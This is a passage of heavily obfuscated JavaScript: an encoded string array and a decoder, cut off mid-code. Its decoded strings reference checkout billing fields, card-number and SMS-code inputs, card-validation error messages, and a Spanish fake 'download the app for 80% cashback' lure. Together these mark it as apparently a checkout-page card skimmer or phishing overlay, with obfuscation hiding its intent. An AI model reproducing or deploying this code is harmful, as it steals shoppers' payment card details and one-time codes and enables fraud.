','yvLPD2C','lMfHBs1JBg9Zzs1IDg4TotGYmW','i01WmM1lmxnSx2jHBMTFBg9NBW','yMLSBgLUz19HzgrYzxnZxZi','CMvWBgfJzq','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','zfLHu3a','zgLZywjSzwq','yxbWzw5Kq2HPBgq','EhDvqxa','sLPpvw4','qK55z0e','y3jLyxrLrwXLBwvUDa','C0rtrNy','yMLSBgLUz19JB3vUDhj5','CMvJB25Uzwn0vgLTzxi','AhrVyKi','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','DeH1CwW','wLLcBu4','Cgv3teq','BKHTq3K','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','AurUEu4','zgLZy29UBMvJDa','[base64]','B25TzxnZywDL','qNfPA08','rxvYB3bLl01VC2nVDW','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','B25SAw5L','vNDwvwq','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','DMLZAwjPBgL0Evn0yxrL','qxLNsuS','iIWGiG','runnv3e','uKHkENG','u3DPDgnO','pc9KAxy+cIaGica8ysbOCMvMpsi','txaYBuSXC2XFC3r5BgvZ','A2n3D1e','DMfvD1a','CeDwwwG','CgfYC2u','rLbrB2W','u0vux0nbuKrFte9htW','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','ENPmshe','odi2sMP1AeP1','ndi3ntzPDNDzCwm','lMfKzhjLC3mTAxrLBs5ZzwXLy3rLzcaUywrKCMvZCW','zKnbAfm','ueLo','y1nVzuC','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','BM8TCMvMzxjYzxi','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','twvNysbVzMvYDgfZigvUigXHigfWCdOGodaLigrLigrLC2n1zw50BYaRigv2zw50B3mGvKLqpgjYpKnVBxbYysbYW6fWAwrHlcbYzwDHBg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','jMXVyZ0','t0z3EgK','rNnxree','zK1XDMK','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','DgLRDg9RlMnVBq','ALfctuO','ANLtBuC','uLnRr2W','t2nbsgG','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','Bwv0Ag9K','ALrPuvC','DMrwDKS','Bwf4','q2XPzw50ignSzwfUDxa','C2XPy2u','y1HqsNi','ywrmyuq','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','tvDSC2O','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','qvv2vMW','sgfUzgXLCJOG','qKrrruu','u01ys3O','w2LKkJ1nCdjTsZfZBf0','wg9dy04','rxvUuu8','CeTABuS','CMvTB3zL','yNv0Dg9U','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','s1PSrMG','Be1RBMi','u3vJy2vZCW','uMr5v3y','EKLnEgO','uxzbvLy','nJaXmsW2mJiSnJqSnJu','y2XPy2SGAgvYzq','Ag9ZDg5HBwu','y29Kzq','y2XPCxvLEIbPy2K','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','ntvIrffotxq','sK1Hwee','swntD0W','s2rku2i','C0XtrfO','tKvnvuW','Aw5ZDgfNCMfTlMnVBq','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','qKLLAvm','zhfHEve','CwTRufC','z215z0m','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','mtySmtCSmtGSmtK','mtySmtGSmtK','i3bZx2nOzwnRB3v0lwnHCMqTyNv0Dg9UCY1JB250ywLUzxiGyNv0Dg9U','D0jkCKK','vfjbr3K','p3rVA2vUpq','sefps2q','ChjVDg9JB2W','Dwf0DNK','mtC0mtG1me9luxPQtW','i29YzgvYlwrLDgfPBc1JB250zw50','AuXYuhK','DhLWzq','CKjwyLm','rMjfveu','D3D3lG','qMHjyNa','tgv0zvy','u21VsMi','tK9orq','whDmDxC','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','qK5Otu4','wLbsCvC','sgjgAMy','ntmWndeXmKfMugXtAq','wvzUt2C','tMzmChO','B2jZzxj2zq','we1kqK8','rK9Iuve','[base64]','DffpufC','BM93','Ahr0Chm6','EhH4Ecb4EhH4EhH4ihH4EhG','Befnrgq','CKfpD3K','rhbQsNq','AKP1s1y','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','CfLZEfq','vM9AEwK','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','w3DZxsbLCNjVCG','zgLZCgXHEq','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','z1fizMu','vMnYzw8','yvb4Dwu','qw5WALK','Dw5OAfK','lK1WmM1lmxnSlw1VzgfSlwrHDge','sen1uMu','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','BM9Kzu5HBwu','lMfHBs10Aw1LCI1IyxiTotGYmW','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','iIbZDhLSzt0I','B2jQzwn0','tNz1q2W','DgvZDa','C2nYB2XSsw50B1zPzxC','DgnXruW','yK5Qswi','Aw5Uzxjive1m','wxDgweS','EwfOB28Uy29T','ote3ntyY','w2LKkJ16B2LKlxbHExbHBc1JyxjKlw51BwjLCL0GAwzYyw1L','qMX1A1C','B25VCgvU','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','rgLUzxjZq2X1yG','CxvLCNLtzwXLy3rVCG','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','rKndDge','wMnlEfe','CMvHC29U','zgvZy3jPChrPB24','sxzzz2m','[base64]','CNzdA0q','v2PbyK0','q0Xpu0vFq09otKvdveLptG','EfDOs0W','y3bywMO','DM1nANy','BM9YBwfSAxPL','r2v0ihrOzsbbChaG8j+tSG','C3rYAw5NAwz5','C29Tzq','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','B25LCNjVCG','t2PdEg4','s250qwG','A25JrwS','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','B3vgvK8','zfDowLC','B3nTwMS','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','thPyAMK','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','Dg9mB2nHBgveyxrLu3rYAw5N','quXfuLq','C2DpsxG','pgjYpG','B1jhzMe','C2v0vgLTzq','[base64]','Aw5WDxq','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','uwvmAuO','qK1MwKi','EfjNA0W','EhH4Ecb4EhH4ihH4EhGGEhG','ww9vuha','tKfdsvO','y3nZ','yNrUigj0BI1WCMLTyxj5ignLBNrLCI1IBg9JAW','z1L4vNO','sNjPv3C','EujTtgC','CNnkCfe','y2XVC2vZDa','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','yMLSBgLUz19JAxr5','lca8ysbOCMvMpsi','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','C3rYAw5N','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','Ag9ZDa','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','rvrfr0W','qwvvCw8','suvishm','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','sLnhyKy','Dc5JBW','yMLSBgLUz19HzgrYzxnZxZe','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','s21pqLK','EwPJtLG','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','wvHNDMO','yMLSBgLUz19WB3n0y29Kzq','B25JBg9Zzq','AKPPEu8','DuTitge','Ag1Uz3q','qxvTzw0','uKLZCNy','uwnzAue','v1bdsfm','Bwf4rgvSyxK','v0fjveLorW','Dg9tDhjPBMC','y1jJrhu','w3DZxsbVCgvU','CKfNAee','WQfnzwPVCMeGDhvZignVBxbYyxmH','sujfy24','y29UDgvUDa','z2v0rwXLBwvUDej5swq','CMvZB2X2zq','[base64]','twr0suq','v05juLO','B3zLCMzSB3C','EuftC2K','ANnVBG','tgfZzxjdyxjK','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','nJmWncW2nZa2ldy3nZeSnJCWoq','zLHiEwW','CxPzvLi','ww9XC2m','zwfZBLe','y3z2','mZC4oejXEKriAW','BhnKu1q','BKXSwKu','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','ALbqwey','qMrHC1m','sMjes1e','zunJswu','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','s1PlA1a','zezhqvG','BwfW','Chfxwhm','u01t','yMfZzvvYBa','yMXVy2S','iIbUyw1LpsjJDMmIigLKpsi','AhPeC0W','y2HLy2TIB3G','CMvXoNnLBNq','teLzz0q','qLrLuNy','tezOu2K','C3vIC3rYAw5N','uKjdA2K','ueLorW','vgLLywu','w2rHDgeTBMfTzt0I','uMnNt0u','vxnbAw4','[base64]','DhDPDhrLCI5JB20','BNvSBa','vM9dEMq','zw5sB3v0zq','y29NuMG','z3PnyLO','yMX1CG','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','swTjB1C','CvbIv1u','A2Pivg0','AgvHza','y2Tjs1m','ufvxr0C','u29SBW','C2v0uhjVCgvYDhK','t3D4C20','s0fpzxG','zLvJBvK','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','r0vu','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','CvnztwS','zeHAwNG','sKnc','Bgfnte4','AerICuK','AxbLB1O','BgvUz3rO','C3jjvNi','BMrHB2G','yMzZvMG','twfLC3rYBW','CwjqrgC','zgf0ys10ExbL','DxnLCKfNzw50','wvrsEu4','suzXC1m','y2XVC2vK','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','uLfsDvq','Awrsyvu','DvP5suK','y2XHC3m','sNnhCha','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','2kFzHTMc2leG2yFzHTIN','rvnczNy','zgL2','y2HLy2TLza','z2DTAMW','Au16wLu','twfWqKK','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','lMfHBs1TB2rHBc1KzxnJltK4mJm','z2v0rNvSBfLLyxi','nJmZncW2nZy3','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','qxDOvwe','yvDZrNi','CNjMBxa','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','rfPYsuW','quqSiW','mZySmZGSntqSntu','D21ps00','mJaZlcaXnIWGmJm','zM9YBwf0','u0HjExy','CgrTDfu','svfZwNy','r3jdC0S','yxbR','ze5kA2C','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','Bg9N','wfHy','uvveDeq','zgf0ys1JAgLSza','z29Vz2XLlMnVBq','C3bSAxq','v3jkEMe','uM15sum','yxnZAwDU','DwzssMm','quDfq1G','AvfAC3O','zgf0ys1Uyw1L','zM9YBwf0CW','Cgf0DgvYBG','uMPNuxi','DgvTCgXHDgu','v09xvgu','D2fYBG','sMnkseu','AM9PBG','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWOGicaGy29SB3i6ihDOAxrLoWP9','lMfHBs1TB2rHBc10AxrSzs05odiZ','zM9YrwfJAa','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','DvLqzLG','C1DZu1K','y2XVC2u','s0HNvNO','zgvIDwC','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','y0LfBMy','u3PVALq','Ehrqv24','twfZDgvYy2fYza','AhLYDK0','zxHvCxa','iIbTyxHSzw5NDgG9iG','rfPnAhy','CfzAwxi','Ag5jEuG','ywrK','vvrkDwu','BgfUz3vHz2u','yMLSBgLUz19Syxn0x25HBwu','txaYBuSXC2WTy29Kzs1PBNb1Da','uwvxAuS','EgPPzKq','zM9Yy2vKq2XVC2u','Dw5KzwzPBMvK','u096z3q','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','BhLIy1m','CM1uquq','w3DZxsbJB25Uzwn0','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','CxbjDg8','DhjPBq','C1nQDha','y29SB3i','CMvMzxjYzxi','rKzzDvq','vwfUyMG','lM1VzhvSzv9WyxLTzw50x2nVBNrHAw5LCG','Egzcueu','ugPmEeO','[base64]','AwTkBwm','u2HvDfC','Dhj1zq','DMfSAwrFBgvUz3rO','y2HHCKf0','CxvLCNLtzwXLy3rVCKfSBa','tNLHDNu','CK92D2q','AwXtAKW','B01oB0G','y1bQrNC','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','C2v0sxrLBq','ywfTlw92zxjSyxKTotGYmW','vvrbyuS','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','vLjfseO','ufv3sKi','Egvpvvu','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','svD4Be4','vNfXzwy','lMjYywLUDhjLzs1JCMvKAxqTy2fYzc1ZzwXLy3rLza','CMvTB3zLqxr0CMLIDxrL','z3jbCfG','vMLZyq','r0jTzgi','uKz6rNG','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','BLbjsK8','sxf2rKy','AhjLzG','yMLUzY5JB20','rwXVwMS','y29VA2LL','C3jJ','sKDwtLq','tKfIwu4','CMvWBgfJzufSBa','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','Dg90ywW','B2zlzha','z2v0sxrLBq','CMvTB3zLrxzLBNrmAxn0zw5LCG','CxDzvMe','whfIseG','rLbJzKW','BwLU','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','yuzYuKy','q2vYCMfY','y0HKzLu','u0vux0jbtKTFte9htW','sKngAuC','ywfmu3K','vfjms2u','BLbcywO','DxjS','C3r5BgvZ','rNnPqu8','vev2qw0','DgfYz2v0','ChfHz00','thfSD2m','ru1vB1G','ExnUCwC','CM91BMq','zK9HthC','zLPktvq','mtiSmtmSmtqSmtuSmtySmtGSmtK','w2rHDgeTBw9KDwXLlw5HBwu9iNjLzhn5CYjD','D3vHAhu','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','iMnVzguIoIjLCNjVCIi','qwDWB0O','DKjqtu4','yK51svm','yLbmvha','Cgf0Aa','q2XVC2u','qNLWr0G','lMfHBs1TB2rHBc1IDg4TotGYmW','suPtDue','Ewjpr1e','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','vwz1A00','mZqSmZC','y2HHBMDL','jMrHDge9','x19Syxn0uMvXu2vUDef0','lMfHBs1TB2rHBc1Py29UltK4mJm','DxHzwMO','BxrUEM8','DgjKshq','ywXiCLi','wwzLyxC','C2vUza','vw5RBM93BIbJyxjKihr5CguU','rgjKCgm','Ew91DhvIzs5JB20','Dg9vventDhjPBMC','DujPvhK','[base64]','q0iXmde3','rhH1tgC','suzYDeu','sKTJrK8','Dg9Rzw4','re5dy1a','AgfZ','r1vhAu8','zg1SqMq','Cfneweu','qw1LCMLJyw4GrxHWCMvZCW','rezhtgG','y3DPqNm','mtqXmJaXoxzQwhvPwa','DM1RDhy','mJaXncWYmtq5','tg5JBe0','y2vnvMu','w2rHDgeTBw9KDwXLlw5HBwu9iNbZx2nOzwnRB3v0lwnHCMqIxtPJAgvJA2vK','mtm5odKZm0nlrMjZCG','ue9LBKS','rgLUzxjZienSDwi','D01sy1u','rLbYtuO','Aw5JBhvKzxm','s2T2rLG','zMLUza','zw5JB2rL','CMvKzgL0lMnVBq','C2fMCwO','CgfYzw50tM9Kzq','wNjSv1G','DgHLBG','AvDTuxq','AwjMALC','ywzRv0m','B3bHy2L0Eq','yKHRAK4','wMDcq3m','A3zLEva','B0TRwe4','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','BwvZC2fNzq','y2XHC3nmAxn0','C2L3Eu0','AML0DgvY','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwv4CgLYEv0GAwzYyw1L','DMfSDwu','x19MzxrJAeDHDgvjBNn0ywXSzwq','uhzvDvu','Bef1Cfa','mZnhrMLqrMi','zMfJDg9Y','C2v0','CeLTD1K','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','C0fxC1y','y3bVEge','mtqSmty','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','C3r5Bgu','D3nZoI8V','rhHJu2y','C21Z','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','Aw5ZDhj1y3rPB25Z','r0TMwNi','DuTkCNq','z2v0qxr0CMLIDxrL','tNHHDhK','qwLzvwq','AgPLz0O','u2rbqwS','s2PsB0i','DgL0Bgu','C2nLq0S','zvfKCfy','CMvJB25Uzwn0qxr0zw1WDhm','zgvS','C2vHCMnO','CMvHzhLtDgf0zq','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','t2j0W6LUigXHiefWCcdWN5oY','CendwNu','uxfXB3q','DgvYBxm','sNLvCMm','BNnHyM4','zMv0y2G','C3rHCNrZv2L0Aa','oYbLEhbPCMvZpq','ufvtsa','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','t3vbwfm','EKDNCvu','EK9oDNq','BMftBhG','AxH2CwO','rwnPu28','t1POugK','AgLKzgvU','q2Tiq1O','rKjcy28','D3Dhuei','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','AfPArum','yuvzz0y','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','vgvru3m','u1rvCuC','r1jJqMi','v2fbyK4','twfZDgvYq2fYza','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','Dg9mB2nHBgvtDhjPBMC','vNzHAei','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','zgf0yq','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','lMfHBs1TB2rHBc1IB3GTotGYmW','Eu15qNm','rMvYBwvY','whjJELO','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','DhjHBNnPDgLVBG','BM8TC3rVCMu','zMXVB3i','DwPfqwi','AeHzvM4','rxLqDM4','CvrnyMy','CgLU','AwTbAxq','y2XPy2S','r256Afu','C2HVDwXKuMvJB25Uzwn0','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','vuDvs2u','twX3seq','yM9KEq','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','B3fKqMW','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwn2DL0GAwzYyw1L','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','q1DRvNi','Aw5Zzxj0qMvMB3jL','yNrVyq','yvL5Dxa','[base64]','mtG5nhnuENj6Da','EefpDM8','zNjVBunOyxjdB2rL','vhDouvq','qMv2AfG','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','BMv4DfnPyMXPBMC','C2v0qxr0CMLIDxrL','vxvpvue','EhvhEvO','A0nhEw4','[base64]','z2v0','rg14uuO','EuXPvgy','B3b0Aw9UoMnOzwnRzwq','DxnLCKXHBMD1ywDL','EKfdu0W','ANHuDue','qw1fEa','oYbtzwn1CMu','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','vuvbshO','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU'];_0x5d1b=function(){return _0x1c57eb;};return _0x5d1b();}function _0x3dfa(_0x3b6e31,_0x4d6912){const _0x5d1b45=_0x5d1b();return _0x3dfa=function(_0x3dfa24,_0x3139bb){_0x3dfa24=_0x3dfa24-0xbc;let _0x2b614d=_0x5d1b45[_0x3dfa24];if(_0x3dfa['gerchJ']===undefined){var _0x39e60e=function(_0x28250a){const _0x4c1dcb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1982e6='',_0x4fa69a='';for(let _0x2b6b43=0x0,_0x47bf41,_0x2e0791,_0x1bb81d=0x0;_0x2e0791=_0x28250a['charAt'](_0x1bb81d++);~_0x2e0791&&(_0x47bf41=_0x2b6b43%0x4?_0x47bf41*0x40+_0x2e0791:_0x2e0791,_0x2b6b43++%0x4)?_0x1982e6+=String['fromCharCode'](0xff&_0x47bf41>>(-0x2*_0x2b6b43&0x6)):0x0){_0x2e0791=_0x4c1dcb['indexOf'](_0x2e0791);}for(let _0x33e2b8=0x0,_0x22387e=_0x1982e6['length'];_0x33e2b8<_0x22387e;_0x33e2b8++){_0x4fa69a+='%'+('00'+_0x1982e6['charCodeAt'](_0x33e2b8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4fa69a);};_0x3dfa['SXZTdO']=_0x39e60e,_0x3b6e31=arguments,_0x3dfa['gerchJ']=!![];}const _0x9e3522=_0x5d1b45[0x0],_0x501433=_0x3dfa24+_0x9e3522,_0x4f458d=_0x3b6e31[_0x501433];return!_0x4f458d?(_0x2b614d=_0x3dfa['SXZTdO'](_0x2b614d),_0x3b6e31[_0x501433]=_0x2b614d):_0x2b614d=_0x4f458d,_0x2b614d;},_0x3dfa(_0x3b6e31,_0x4d6912);}(function(_0x129609,_0x1df29e){const _0x481123=_0x3dfa,_0x21387d=_0x129609();while(!![]){try{const 